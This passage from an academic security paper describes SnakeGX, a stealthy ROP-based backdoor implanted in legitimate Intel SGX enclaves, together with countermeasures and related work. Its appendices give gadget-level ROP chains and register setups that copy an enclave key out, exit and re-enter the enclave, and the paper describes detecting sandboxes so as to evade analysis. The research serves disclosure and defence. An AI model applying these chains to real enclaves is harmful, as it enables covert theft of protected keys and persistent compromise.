From an external analyzer, all the structures (*i.e.,* $P_1$, $P_2$, and O) are always contained in the enclave when the payload is not activated. The only *chain*temporary copied outside is O, but $P_2$ cleans its traces. Moreover, to activate the payload, the attacker only needs to trigger an `ORET` instead of preparing complex code-reuse attacks. In Section 6.3, we measure and compare the traces of SnakeGX *w.r.t.* the state-of-the-art attacks.

**Chains Composition.** Our payload maintains an internal state and interacts with the host. To handle the state, the payload is able to perform a conditional pivoting by comparing the current key and a copy of the last key exfiltrated [40]. The conditional chain is implemented in $P_1$. Once the key changes, $P_1$ will pivot to a *chain* that performs the exfiltration. Otherwise, the payload will pivot to another *chain* that simply resumes the normal enclave behavior. We describe the gadgets used to perform conditional pivoting in Appendix B. The interaction with the OS, instead, requires two types of *chains*: some that run inside the enclave (*i.e.,* $P_1$ and $P_2$), and others that run outside (*i.e.,* O). Table 2 shows some statistics about *chains* composition. The *chains* inside the enclave are entirely composed by gadgets from the `tRts`. More precisely, $P_1$ and $P_2$ invokes 27 and 13 functions such as `memcpy()`, and `update_ocall_lastsp()`, respectively. In terms of memory, $P_1$ and $P_2$ occupy 2816 and 1232 byes, respectively. The chain O, instead, is composed by classic gadgets from `libc`. More precisely, O is composed by 20 small standard gadgets. The internal ecosystem of `tRts`, and the `libc` in Linux systems, provide enough gadgets and functions to create useful payloads. We describe the gadgets used for these *chains* in Appendix C.

| Chain | # fnc/sys | # gadgets | size [B] |
|---|---|---|---|
| $P_1$ | 27 | 23 | 2816 |
| $P_2$ | 13 | 7 | 1232 |
| O | 4 | 20 | 312 |
| sum | 44 | 50 | 4360 |

Table 2: Statistics of the gadgets used for the payload.

### 6.3 Trace Measurements

We analyze our PoC and measure the advantages SnakeGX introduces. We recall that our threat model assumes a weak adversary which has no control of the host, and therefore, she has to improve her stealthiness. To perform the same goal of our PoC by using state-of-the-art one-shot attacks [12], an attacker has to leave in the untrusted memory around 4KB of structures (*i.e.,* $P_1$, $P_2$ and O). These traces can be found by using previous results already shown in the literature [42, 32, 25, 22]. Moreover, their identification results even simpler since they use peculiar structures such as `sgx_exception_info_t` (see Appendix A). On the contrary, SnakeGX requires only one `ORET` to trigger the payload. Inparticular, our PoC implements an `ORET` by using only 4 gadgets and leaving a negligible footprint of 56 byes in memory. As a result, the trigger used by SnakeGX is able to activate payloads arbitrary complex by leaving a minimal footprint.

### 6.4 Countermeasures

SnakeGX poses new challenges for forensic investigators and backdoor analysts as well as for experienced reverse engineers. The current state-of-the-art tools cannot detect and dissect this new threat. It is necessary to develop new tools and techniques for the detection and possibly the prevention of threats affecting SGX and similar technologies. Here, we discuss some possible directions for the detection that can be used to observe the presence of SnakeGX in a system. Moreover, we analyze how the current state-of-the-art defenses can mitigate our attack and which future research lines can be taken. This is not a comprehensive study and we leave this part for future work. We hope this research paves the way for new works in the malware analysis field.

**Memory Forensic Analysis.** SnakeGX is an infector of legitimate enclaves and is by definition stealthier. This means that any form of memory forensics is no more possible. The memory of the enclave cannot be inspected. As explained in Section 2, SGX makes impossible to read memory pages that belong to an enclave. Any attempts at reading such pages will result in a fake value 0xFF. Another possible approach is to use new attacks based on microcode flaws [14] or fault injections [29] to dump an enclave content. Alternatively, it is possible to use side-channel attacks to infer specific enclave manipulations, as discussed in [31]. It should also be pointed out that it is still possible to retrieve `uRts` information. For instance, we could compare the number of trusted threads in `uRts` and the number of trusted threads in the `ELRANGE` structure. An inconsistency will bring to clues regarding the state of that enclave.

**Sandboxes.** Recently, researchers proposed sandboxes to reduce the interaction of a malware-enclave and the system [48]. These solutions are designed for systems that cannot assess the origin of an enclave beforehand, thus they do not trust it. These defenses can, in principle, reduce the attack surface of SnakeGX. However, since we target only systems that host known and trusted enclaves, we do not expect sandboxes in place. In the worst case, we can still detect the presence of a sandbox by probing the process (*i.e.,* through a syscall) and interrupt the attack.

**Syscalls Trace.** Even though the payload is hidden from reading, it is still possible to analyze the syscall interaction of the outside-chains. This approach has been extensively studied and it is quite common in the field of malware analysis. Researchers may design a tracer and superficially focus on the interaction with the enclave. For instance, this tool may spot that SnakeGX generated a file operation that did not appear in previous interactions. In this way, analysts can infer the behaviour of the code inside the enclave.

**Control Flow Integrity Checks.** Control Flow Integrity checks (CFI) are strong weapons already used in standard programs to mitigate code-reuse at-tacks. Such mechanisms rely on different strategies to force a program to execute only valid paths at run-time. In the current enclave implementation, the system relies on classic stack canary to avoid buffer overflow. However, Lee et al. [27] discussed a technique to bypass such protection. Other non-standard systems, such as SGX Shield [39], implement a custom CFI to mitigate these issues. However, Biondo et al. [12] managed to bypass their protection too. So far, there are not effective defenses against code-reuse attacks in the context of enclaves. This approach might raise the bar for attackers who would attempt to deploy SnakeGX or to perform code-reuse attacks in general.

**Detecting Fake Structures.** SnakeGX exploits the possibility to craft fake structures that are used in critical `tRts` functions, *i.e.,* `ocall_context`. We deeply analyzed this issues and proposed mitigation strategies in Section 4.4.

## 7 Discussion

Here, we discuss various aspects of SnakeGX generalization.

### 7.1 SnakeGX Portability

The current implementation of SnakeGX is based on a specific version of the Intel SGX SDK, for a specific application and operating system. In this section, we study the portability of our PoC and show the approach is generic and can be easily adapted to other SDKs and OSs. Recently, new SGX frameworks were released on the market, or research prototypes, to provide an abstraction layer that simplifies the enclave development. In particular, projects such as Open Enclave [28], Google Asylo [21], and SGX Shield [11] use the standard Intel SGX SDK to perform host interaction (*i.e.,* `OCALL`/`ORET`), thus inheriting the same limitations described in Section 4. From our point of view, we can implant SnakeGX in any enclave developed with these frameworks if they follow our threat model assumptions (Section 3). We also analyzed the Intel SGX SDK for Windows, in which we found and tested the same flaw described in our work. Finally, the standard `tRts` libraries contain all the gadgets used in our PoC. In general, SnakeGX can potentially affect enclaves developed on different SDKs as long as: (i) they are abstraction layers of the Intel SGX SDK, or (ii) they use a host interaction that relies on unprotected structures like `ocall_context`. In this paper, we proposed an instance of SnakeGX targeting StealthDB on Linux. However, the idea is generic and the persistence, stateful, and context-switch properties can be found and achieved also in other OSs and popular SDKs based on the Intel one.

### 7.2 Persistence Offline

SnakeGX maintains persistence in memory as long as the host enclave is loaded. This is similar to what Vogl et al. [46] have shown with "Chuck". In their proof of concept they achieved persistence on the running system. Their ROP rootkitdid not survive after reboot. In our scenario, SnakeGX may achieve a more complete persistence by exploiting the sealing mechanism. In this case, the malicious payload would not be affected if the enclave is restarted. This sealing mechanism is a common SGX practice. It saves the enclave state (*i.e.,* its data) before the enclave shuts down. If the victim enclave has a loophole in the restoring phase, this could be exploited to inject SnakeGX again after a reboot. However, this is strictly enclave-dependent and therefore we did not include in our discussion and it is left for the future.

### 7.3 SnakeGX 32bit

In this paper, we designed our PoC for 64bit architectures. However, Intel SGX supports also 32bit code to run in enclaves. From our point of view, the main difference between 32bit and 64bit is the calling convention. Therefore, the techniques we discussed and used for SnakeGX are still valid and can be easily ported to 32bit applications.

## 8 Related Work

SnakeGX combines properties from different research areas. Here, we discuss the difference with classic malware-enclaves works (Section 8.1), memory corruption errors (Section 8.2) and data-only- malware (Section 8.3).

### 8.1 Enclaves as Malware

SnakeGX implants a malware (*i.e.,* a backdoor) in a legit enclave. Researchers already investigated SGX isolation properties as malware container in previous works [4, 5, 19, 33, 38, 36, 37]. However, all these approaches require the introduction of a new enclave in the system. The main issue of this approach is that an unexpected enclave can be detected and, consequently, attract analysts' attentions. On the contrary, SnakeGX hides its presence in a running and legitimate enclave thus proposing a new approach for malware-enclave.

Nguyen et al. [30] proposed EnGarde, which is an enclave loader that checks whether the enclave matches a set of predefined policies in order to avoid loading potentially dangerous code. In this way, it is no more possible to introduce a new malicious enclave in the system. However, once an enclave is loaded, it follows standard SGX specification and SnakeGX can take control of it if its assumptions are satisfied.

To mitigate malware-enclaves, Weiser et at. introduced SGXJail [48], which is the first sandbox for untrusted enclaves. In their scenario, the authors assume that a malicious enclave is developed on purpose and then deployed in a machine without being inspected (*e.g.,* the enclave is shipped as encrypted). Once installed, the malicious enclave can launch several attacks, *e.g.,* leak information, compromise the host. SGXJail restricts the enclave interaction by mean ofa sandboxed process with a very narrowed number of syscalls enabled. In principle, the design of SGXJail reduces the attack surface of SnakeGX. However, since we attack only trusted enclaves (*i.e.,* enclaves that were verified beforehand), we consider reasonable not to assume sandboxes in place. In addition, we can implement a sandbox detection to avoid the infection, *i.e.,* we can probe the host process by running specific syscalls during the installation phase and, in case, interrupt the attack.

### 8.2 Memory Corruption

SGX applications are not immune to flaws that may lead to memory corruption attacks. In this scenario, the attacker can use classic exploitation techniques. However, it is important to underline that the SGX isolation by default complicates the exploitation phase. In this hostile environment, Lee et al. [27] developed Dark-ROP, a technique to gain information about the enclave to build a successful attack. The work of Lee et al. [27] forces a victim enclave to crash and restart many times to look up the gadgets and build the ROP-chains. Their strategy is reasonable since they assume the entire host as compromised, and therefore, the adversary has no need to hide its presence. An optimized strategy has been proposed by Biondo et al. [12], in which they assume a non-compromised host. The goal of Biondo is to gain control of the enclave in a single iteration. However, as we discussed in Section 6.3, the strategy of Biondo leaves a certain amount of traces that can be detected. SnakeGX, instead, improves its stealthiness by permanently injecting a backdoor in the enclave. As a result, SnakeGX just needs an `ORET` to activate payloads arbitrary complex. This increases the stealthiness of our attack in case of a non-compromised host. To achieve our goal, we overcame new challenges, such as persistence in an enclave by solely using code-reuse attacks and expanding the data-only malware model by proposing new techniques. To the best of our knowledge, these novel challenges have not been discussed and solved for SGX technology before.

Other works in the literature investigated memory integrity mechanisms for SGX enclaves. Dmitrii et al. implemented SGXBounds [26]. This tool instruments enclave code to mitigate memory corruption errors. Unfortunately, SGXBounds has been developed only for SCONE [10], which is a project that enforces Docker containers by using small enclaves. Schuster et al. describe VC3 [35], which is a Map-Reduce framework based on SGX. Since VC3 takes custom software as an input, the authors developed a set of static-code checks to limit memory corruption issues. To reduce memory corruptions flaws, Wang et al. [47] described a Rust environment for SGX. However, as underlined by the authors, even with a framework written in a safe programming language we cannot solve all the memory corruption issues. Shih et al. [41] proposed T-SGX, which reduces the amount of information gathered from enclave crashes and limited the impact of attacks like Dark-ROP. SnakeGX, however, is a generic framework that can rely on any code-reuse attack for SGX enclaves. For instance, Van Bulck et al. [44] conducted a systematic study of the memory errors in the SGX run-time libraries and they found several flaws in different projects. Cloosters etal. [17] proposed TeeRex, an automatic analyzer for memory corruption errors in enclaves. All these defensive works show a limitation in the SGX design. This technology shields all the threats from the outside but has almost no protections to harden a flawed application running inside the enclave. Unfortunately, all the proposed defensive solutions are not ready for a real production deployment and do not entirely solve the problem. In many cases they can be bypassed and, at the moment, there are code-reuse attacks [12, 27] able to disarm standard and additional SGX memory-integrity mechanisms.

### 8.3 Data-only Malware

Data-only malware is any malicious payload that does not introduce or change any existing code into the system [46]. Data-only malware are based on code-reuse techniques such as ROP and JOP, and can hijack the control flow of the target application. This is possible by exploiting a vulnerability and crafting a specific payload. The payload implementing the malicious functionality is usually "one-shot". The first data-only malware proposed by Hund et al. [24] and Chen et al. [16] managed to bypass state-of-the-art protections and they were based on ROP and JOP techniques, respectively. However, both works lack of persistence. This means that if the attacker wants to repeat the same action, she needs to exploit again the same vulnerability. The concept of persistence for data-only malware and more in general for code-reuse attacks has been discussed and solved by Vogl et al. [46] for the x86 architecture. They proposed "Chuck" the first persistent data-only (ROP) rootkit. However, the solutions used in Chuck cannot be transparently adapted to the SGX realm, and therefore, we expanded their work and introduced novel techniques to have a data-only malware for SGX. Our contributions are described in Section 5.

## 9 Conclusion

Recent code-reuse attacks against SGX enclaves can exfiltrate secrets without depending on compromised OSs. This scenario opens new possibilities in which the OS can inspect the memory and identify the intrusion as well. Furthermore, analyzing the state-of-the-art of code-reuse techniques for SGX, we realized that current memory-forensic results can find traces of the attack.

With this in mind, we proposed a new stealthy code-reuse attack that minimizes its presence against a healthy OS. Our intuition is to implant a backdoor inside the victim enclave. Consequently, an adversary just needs a minimal trigger without repeating the attack from scratch. We implemented our idea in SnakeGX, which is a framework to install backdoors in SGX enclaves that behave like additional secure functions. SnakeGX extends and adapts to the strict SGX environment the concepts of data-only malware [46]. In particular, SnakeGX has a reliable context-switch mechanism based on a newly discovered design error of the Intel Software Development Kit for SGX, which we reported to Intel.We evaluated our findings against StealthDB, an open-source project that implements an encrypted database. Our experiments show that we can reduce the memory footprint of the payload while preserving the enclave functionality. Our proof-of-concept is publicly available for the community[4].

**Acknowledgments.** We would thank Lorenzo Cavallaro and Fabio Pierazzi for the fruitful discussions and insights. We would also thank the anonymous reviewers for their valuable comments.

## References

1. Ropgadget - gadgets finder and auto-roper. https://github.com/JonathanSalwan/ROPgadget (2011), last access March 2020
2. Intel® software guard extensions (intel®sgx) - developer guide. https://download.01.org/intel-sgx/linux-2.1.3/docs/Intel\_SGX\_Developer\_Guide.pdf (2013), last access June 2020
3. Intel® software guard extensions programming reference. https://software.intel.com/sites/default/files/managed/48/88/329298-002.pdf (2013), last access June 2020
4. Thoughts on intel's upcoming software guard extensions (part 1). http://theinvisiblethings.blogspot.com/2013/08/thoughts-on-intels-upcoming-software.html (2013), last access November 2018
5. Thoughts on intel's upcoming software guard extensions (part 2). http://theinvisiblethings.blogspot.com/2013/09/thoughts-on-intels-upcoming-software.html (2013), last access November 2018
6. Technology preview: Private contact discovery for signal. https://signal.org/blog/private-contact-discovery/ (2017), last access November 2018
7. Intel architecture instruction set extensions programming reference. https://software.intel.com/sites/default/files/managed/b4/3a/319433-024.pdf?_ga=1.118002441.1853754838.1418826886 (2018), last access November 2018
8. Sgx-tor. https://github.com/kaist-ina/SGX-Tor (2018), last access November 2018
9. Awesome sgx open source projects. https://github.com/Maxul/Awesome-SGX-Open-Source (2019), last access June 2020
10. Arnautov, S., Trach, B., Gregor, F., Knauth, T., Martin, A., Priebe, C., Lind, J., Muthukumaran, D., O'Keeffe, D., Stillwell, M.L., Goltzsche, D., Eyers, D., Kapitza, R., Pietzuch, P., Fetzer, C.: SCONE: Secure linux containers with intel SGX. In: 12th USENIX Symposium on Operating Systems Design and Implementation (OSDI 16). pp. 689–703. USENIX Association, Savannah, GA (2016), https://www.usenix.org/conference/osdi16/technical-sessions/presentation/arnautov
11. Baumann, A., Peinado, M., Hunt, G.: Shielding applications from an untrusted cloud with haven. ACM Transactions on Computer Systems (TOCS) **33**(3), 8 (2015)

[4] SnakeGX's source code is available at https://github.com/tregua87/snakegx.12. Biondo, A., Conti, M., Davi, L., Frassetto, T., Sadeghi, A.R.: The guard's dilemma: Efficient code-reuse attacks against intel sgx. In: Proceedings of 27th USENIX Security Symposium (2018)
13. Bletsch, T.: Code-reuse Attacks: New Frontiers and Defenses. Ph.D. thesis (2011), aAI3463747
14. Bulck, J.V., Minkin, M., Weisse, O., Genkin, D., Kasikci, B., Piessens, F., Silberstein, M., Wenisch, T.F., Yarom, Y., Strackx, R.: Foreshadow: Extracting the keys to the intel SGX kingdom with transient out-of-order execution. In: 27th USENIX Security Symposium (USENIX Security 18). p. 991–1008. USENIX Association, Baltimore, MD (Aug 2018), `https://www.usenix.org/conference/usenixsecurity18/presentation/bulck`
15. Checkoway, S., Shacham, H.: Iago attacks: Why the system call api is a bad untrusted rpc interface. SIGARCH Comput. Archit. News **41**(1), 253–264 (Mar 2013). https://doi.org/10.1145/2490301.2451145, `http://doi.acm.org/10.1145/2490301.2451145`
16. Chen, P., Xing, X., Mao, B., Xie, L.: Return-oriented rootkit without returns (on the x86). In: International Conference on Information and Communications Security. pp. 340–354. Springer (2010)
17. Cloosters, T., Rodler, M., Davi, L.: Teerex: Discovery and exploitation of memory corruption vulnerabilities in SGX enclaves. In: 29th USENIX Security Symposium (USENIX Security 20). USENIX Association, Boston, MA (Aug 2020), `https://www.usenix.org/conference/usenixsecurity20/presentation/cloosters`
18. Costan, V., Devadas, S.: Intel sgx explained. IACR Cryptology ePrint Archive **2016**, 86 (2016)
19. Davenport, S., Ford, R.: Sgx: the good, the bad and the downright ugly. Virus Bulletin p. 14 (2014)
20. Drake, J.D., Worsley, J.C.: Practical PostgreSQL. " O'Reilly Media, Inc." (2002)
21. Google: Asylo. `https://github.com/google/asylo` (2018), last access March 2020
22. Graziano, M., Balzarotti, D., Zidouemba, A.: Ropmemu: A framework for the analysis of complex code-reuse attacks. In: Proceedings of the 11th ACM on Asia Conference on Computer and Communications Security. pp. 47–58. ASIA CCS '16, ACM, New York, NY, USA (2016). https://doi.org/10.1145/2897845.2897894, `http://doi.acm.org/10.1145/2897845.2897894`
23. Hähnel, M., Cui, W., Peinado, M.: High-resolution side channels for untrusted operating systems. In: 2017 USENIX Annual Technical Conference (USENIX ATC 17). pp. 299–312. USENIX Association, Santa Clara, CA (2017), `https://www.usenix.org/conference/atc17/technical-sessions/presentation/hahnel`
24. Hund, R., Holz, T., Freiling, F.C.: Return-oriented rootkits: Bypassing kernel code integrity protection mechanisms. In: USENIX Security Symposium. pp. 383–398 (2009)
25. Kittel, T., Vogl, S., Kirsch, J., Eckert, C.: Counteracting data-only malware with code pointer examination. In: International Symposium on Recent Advances in Intrusion Detection. pp. 177–197. Springer (2015)
26. Kuvaiskii, D., Oleksenko, O., Arnautov, S., Trach, B., Bhatotia, P., Felber, P., Fetzer, C.: Sgxbounds: Memory safety for shielded execution. In: Proceedings of the Twelfth European Conference on Computer Systems. pp. 205–221. EuroSys '17, ACM, New York, NY, USA (2017). https://doi.org/10.1145/3064176.3064192, `http://doi.acm.org/10.1145/3064176.3064192`
27. Lee, J., Jang, J., Jang, Y., Kwak, N., Choi, Y., Choi, C., Kim, T., Peinado, M., Kang, B.B.: Hacking in darkness: Return-oriented programming against secure enclaves. In: USENIX Security. pp. 523–539 (2017)28. Microsoft: Open enclave sdk. https://openenclave.io/sdk/ (2019), last access March 2020
29. Murdock, K., Oswald, D., Garcia, F.D., Van Bulck, J., Gruss, D., Piessens, F.: Plundervolt: Software-based fault injection attacks against intel sgx. In: Proceedings of the 41st IEEE Symposium on Security and Privacy (S&P'20) (2020)
30. Nguyen, H., Ganapathy, V.: Engarde: Mutually-trusted inspection of sgx enclaves. In: 2017 IEEE 37th International Conference on Distributed Computing Systems (ICDCS). pp. 2458–2465 (June 2017). https://doi.org/10.1109/ICDCS.2017.35
31. Oleksenko, O., Trach, B., Krahn, R., Silberstein, M., Fetzer, C.: Varys: Protecting SGX enclaves from practical side-channel attacks. In: 2018 USENIX Annual Technical Conference (USENIX ATC 18). pp. 227–240. USENIX Association, Boston, MA (2018), https://www.usenix.org/conference/atc18/presentation/oleksenko
32. Polychronakis, M., Keromytis, A.D.: Rop payload detection using speculative code execution. In: 2011 6th International Conference on Malicious and Unwanted Software. pp. 58–65. IEEE (2011)
33. van Prooijen, J.: The design of malware on modern hardware. Tech. rep. (2016)
34. Rozas, C.: Intel® software guard extensions (intel® sgx) (2013)
35. Schuster, F., Costa, M., Fournet, C., Gkantsidis, C., Peinado, M., Mainar-Ruiz, G., Russinovich, M.: Vc3: Trustworthy data analytics in the cloud using sgx. In: Security and Privacy (SP), 2015 IEEE Symposium on. pp. 38–54. IEEE (2015)
36. Schwarz, M., Lipp, M.: When good turns evil: Using intel sgx to stealthily steal bitcoins. Black Hat Asia (2018)
37. Schwarz, M., Weiser, S., Gruss, D.: Practical enclave malware with intel SGX. CoRR **abs/1902.03256** (2019), http://arxiv.org/abs/1902.03256
38. Schwarz, M., Weiser, S., Gruss, D., Maurice, C., Mangard, S.: Malware guard extension: Using sgx to conceal cache attacks. In: International Conference on Detection of Intrusions and Malware, and Vulnerability Assessment. pp. 3–24. Springer (2017)
39. Seo, J., Lee, B., Kim, S.M., Shih, M.W., Shin, I., Han, D., Kim, T.: Sgx-shield: Enabling address space layout randomization for sgx programs. In: NDSS (2017)
40. Shacham, H.: The geometry of innocent flesh on the bone: Return-into-libc without function calls (on the x86). In: Proceedings of the 14th ACM Conference on Computer and Communications Security. pp. 552–561. CCS '07, ACM, New York, NY, USA (2007). https://doi.org/10.1145/1315245.1315313, http://doi.acm.org/10.1145/1315245.1315313
41. Shih, M.W., Lee, S., Kim, T., Peinado, M.: T-sgx: Eradicating controlled-channel attacks against enclave programs. In: Proceedings of the 2017 Annual Network and Distributed System Security Symposium (NDSS), San Diego, CA (2017)
42. Stancill, B., Snow, K.Z., Otterness, N., Monrose, F., Davi, L., Sadeghi, A.R.: Check my profile: Leveraging static analysis for fast and accurate detection of rop gadgets. In: International Workshop on Recent Advances in Intrusion Detection. pp. 62–81. Springer (2013)
43. che Tsai, C., Porter, D.E., Vij, M.: Graphene-sgx: A practical library OS for unmodified applications on SGX. In: 2017 USENIX Annual Technical Conference (USENIX ATC 17). pp. 645–658. USENIX Association, Santa Clara, CA (2017), https://www.usenix.org/conference/atc17/technical-sessions/presentation/tsai
44. Van Bulck, J., Oswald, D., Marin, E., Aldoseri, A., Garcia, F.D., Piessens, F.: A tale of two worlds: Assessing the vulnerability of enclave shielding runtimes. In:Proceedings of the 2019 ACM SIGSAC Conference on Computer and Communications Security. pp. 1741–1758. ACM (2019)

45. Vinayagamurthy, D., Gribov, A., Gorbunov, S.: Stealthdb: a scalable encrypted database with full sql query support. Proceedings on Privacy Enhancing Technologies **2019**(3) (2019)
46. Vogl, S., Pfoh, J., Kittel, T., Eckert, C.: Persistent data-only malware: Function hooks without code. In: NDSS (2014)
47. Wang, H., Wang, P., Ding, Y., Sun, M., Jing, Y., Duan, R., Li, L., Zhang, Y., Wei, T., Lin, Z.: Towards memory safe enclave programming with rust-sgx. In: Proceedings of the 2019 ACM SIGSAC Conference on Computer and Communications Security. pp. 2333–2350. ACM (2019)
48. Weiser, S., Mayr, L., Schwarz, M., Gruss, D.: Sgxjail: Defeating enclave malware via confinement. In: 22nd International Symposium on Research in Attacks, Intrusions and Defenses (RAID 2019). pp. 353–366. USENIX Association, Chaoyang District, Beijing (Sep 2019), https://www.usenix.org/conference/raid2019/presentation/weiser
49. yerzhan7: Sgx_sqlite. https://github.com/yerzhan7/SGX_SQLite, last access January 2019

## A Code-Reuse Technique

To show the feasibility of SnakeGX, we choose for our proof-of-concept the technique described by Biondo et al. [12]. This means that SnakeGX uses ROP. However, as stated in Section 3, SnakeGX does not rely on a specific technique, but it does require one to control its behavior. Moreover, we adapted their approach to work on the Intel SGX SDK newer versions.

In the original approach, the authors exploited `asm_oret()` and `continue_execution()` functions. More precisely, they crafted a set of fake frame in order to create a loop between these functions. In the x64 architecture, the first four function parameters are passed by registers. Therefore, the authors used `asm_oret()` for setting `continue_execution()` registers pointing to a controlled structure. However, as also Biondo underlined, it is more complicated to use `asm_oret()` for SDK 2.0. This is why in our approach we substituted `asm_oret()` with a *glue gadget*. This might be any gadget that sets the input register for the `continue_execution()` function. Since we developed our proof-of-concept for Linux 64bit, `continue_execution()` expects the first argument (*i.e.,* a `sgx_exception_info_t` address) in the `rdi` register. This is achievable by using a classic `pop rdi` gadget. Windows, instead, follows a different calling convention and `continue_execution()` expects an `ocall_context` address shifted by 8 byes in the `rcx` register. Therefore we used a `pop rcx` as a *glue gadget*. In our evaluation, we found `pop rdi` and `pop rcx` gadgets in the Intel SGX SDK version for Linux and Windows, respectively.

Figure 6 describes our code-reuse technique. The attacker crafts a fake stack that can reside inside or outside the enclave, we used both approaches. The fake stack is composed by frames, one of which contains in order: (i) a *glue gadget* address, (ii) a fake `sgx_exception_info_t` address, (iii) the `continue_execution()` address. Once the first *glue gadget* is triggered, it will set `rdi` (orglue_gadget:

pop $rdi;
ret;

FakeStack

Frame1

Frame2

Frame3

&glue_gadget

&sgx_exception1

&continue_exception

&glue_gadget

&sgx_exception2

&continue_exception

&glue_gadget

&sgx_exception3

&continue_exception

&glue_gadget

sgx_exception1:

{
rdi;
rsi;
rdx;
rip;
rsp;
}

memcpy:

...;
ret;

sgx_exception2:

{
rip;
rsp;
}

gadget2:

...;
ret;

sgx_exception3:

{
rip;
rsp;
}

gadget3:

...;
ret;

Fig. 6: Chain used in the proof-of-concept of SnakeGX.

`rcx` in Windows) register pointing to the fake `sgx_exception_info_t` structure. Then, the `continue_execution()` will set registers according to `sgx_exception_info_t` and it will also pivot to the actual gadget. Since `continue_execution()` allows us to control all general registers, we can easily invoke another function instead of a simple gadget (*e.g.,* `memcpy` in Frame 1). Finally, the gadget will return at the beginning of the next frame. At this point, the CPU will trigger a new *glue gadget* and the attack continues.

Our technique is more flexible compared to the one described by Biondo. By using a *glue gadget*, we can easily drive `continue_execution()` without relying on other SDK functions that might change in future versions.

## B Conditional Chain

Conditional ROP-chain, the chain is triggered by using `sgx_exception_info_t` structure that configures the initial registers (see Appendix A). The `SP` register is perturbed if the value of `&lastKey` differs from the value of `&key` in order to pivot a true or a false ROP-chain, respectively.

```
/// we set the following registers through
/// a sgx_exception_info_t structure:
/// rdi = &lastKey; last key exfiltrated
/// rax = &key; current key loaded
/// rdx = #offset; to pivot to the false ROP-chain
/// rcx = &true-chain; address of the true ROP-chain
mov eax, dword ptr [rax] ; ret
mov rdi, qword ptr [rdi + 0x68] ; ret
cmp eax, edi ; sete al ; movzx eax, al ; ret
neg eax ; ret
and eax, edx ; ret
add rax, rcx ; ret
xchg rax, rsp ; ret
// 0x80 nops for padding
// beginning of true ROP-chain
``````
pop rdi ; ret
// context to pivot to the ROP-chain that implements the true branch
&context_true
// address of continue_execution function
&continue_execution
// beginning of false ROP-chain
pop rdi ; ret
// context to pivot to the ROP-chain that implements the false branch
&context_false
// address of continue_execution function
&continue_execution
```

## C Context-Switch Chain

Details of the `sgx_exception_info_t` structures used to leak the key and to switch outside the enclave. The structures are used according to the techniques described in Appendix A.

```
/* ...previous sgx_exception_info_t structures... */
// leaks the key outside the enclave
// memcpy(key, buff)
ctxPc[2].cpu_context.rsi = &key; // address of the key
ctxPc[2].cpu_context.rdi = &buff; // memory regions where leaking the key
ctxPc[2].cpu_context.rdx = KEY_LENGTH; // length of the key
ctxPc[2].cpu_context.rip = &memcpy;
// prepares the next boot chain in the workspace
// memcpy(boot_chain, workspace)
ctxPc[3].cpu_context.rdi = &workspace; // workspace address
ctxPc[3].cpu_context.rdx = sizeof(boot_chain);
ctxPc[3].cpu_context.rsi = &boot_chain_backup;
ctxPc[3].cpu_context.rip = &memcpy;
// set the fake OCALL frame in the enclave
// memcpy(fake_frame, enclave)
ctxPc[4].cpu_context.rdi = &fake_frame;
ctxPc[4].cpu_context.rdx = sizeof(fake_frame);
ctxPc[4].cpu_context.rsi = &fake_frame_backup;
ctxPc[4].cpu_context.rip = &memcpy;
// saves CPU extended states for asm_oret
// save_xregs(xsave_buffer)
ctxPc[5].cpu_context.rdi = &xsave_buffer;
ctxPc[5].cpu_context.rip = &save_xregs;
// sets the trusted thread as it is performing an OCALL
// update_ocall_lastsp(fake_frame)
ctxPc[6].cpu_context.rdi = fake_frame;
ctxPc[6].cpu_context.rip = &update_ocall_lastsp;
// pivots to the outside-chain
``````
29 // eenclu[exit] -> outside_chain
30 ctxPc[7].cpu_context.rax = 0x4; // EEXIT
31 ctxPc[7].cpu_context.rsp = &outside_chain_stack;
32 ctxPc[7].cpu_context.rbx = &outside_chain_first_gadget;
33 ctxPc[7].cpu_context.rip = &enclu;
```

Details of the outside ROP-chains used to resume payload inside the enclave.

```
1 /* ...previous gadgets for shipping the password remotely
     ... */
2 // gadgets to resume payload within the enclave
3 pop rax ; ret
4 0x2 // EENTER
5 pop rbx ; ret
6 &tcs_address
7 pop rdi ; ret // rdi = -2 -> ORET
8 0xfffffffffffffffe // -2
9 pop rcx ; ret // for async exit handler
10 &Lasync_exit_pointer
11 &enclu_urts
```

## D Preliminary Analysis of Assumptions

Table 3 contains a list of 27 stand-alone SGX projects extracted from [9]. For each project, we indicate their category, if it used the Intel SGX SDK, the number of trusted threads for each enclave of the project, and a note. We also list details for each enclave, if the project contains many. We counted 24 out of 27 projects developed on top of Intel SGX SDK, two projects use alternative SDKs (*i.e.,* Open Enclave SDK [28] and Graphene [43]), while one contains a simulated enclave. Among the projects based on the Intel SGX SDK, we counted a total of 31 enclaves, and 24 out of 31 are multi-threading (77%).| Category/Project | Intel SGX SDK | # of threads |
|---|---|---|
| **Blockchain** | | |
| teechain | ✓ | 10 |
| private-data-objects | ✓ | 10 |
| | ✓ | 1 |
| | ✓ | 2 |
| fabric-secure-chaincode | ✓ | 10 |
| | ✓ | 8 |
| eevm | Open Enclave SDK [28] | |
| lucky | Based on a mock SGX implementation | |
| node-secureworker | ✓ | 1 |
| town-crier | ✓ | 10 |
| | ✓ | 10 |
| | ✓ | 1 |
| | ✓ | 6 |
| bolos-enclave | ✓ | 1 |
| **Machine Learning Framework** | | |
| gbdt-rs | ✓ | 1 |
| bi-sgx | ✓ | 1 |
| slalom | ✓ | 4 |
| **Applications** | | |
| sgxwallet | ✓ | 16 |
| sgx-tor | ✓ | 10 |
| | ✓ | 10 |
| obscuro | ✓ | 50 |
| channel-id-enclave | ✓ | 10 |
| sfaas | ✓ | 3 |
| phoenix | Graphene [43] | |
| posup | ✓ | 4 |
| tresorsgx | ✓ | 10 |
| **Private Key/Passphrase Management** | | |
| sgx-kms | ✓ | 8 |
| keystore | ✓ | 1 |
| safekeeper-server | ✓ | 10 |
| **Database** | | |
| talos | ✓ | 50 |
| opaque | ✓ | 10 |
| stealthdb | ✓ | 10 |
| sgx_sqlite | ✓ | 10 |
| shieldstore | ✓ | 8 |

Table 3: SGX open-source projects extracted from [9].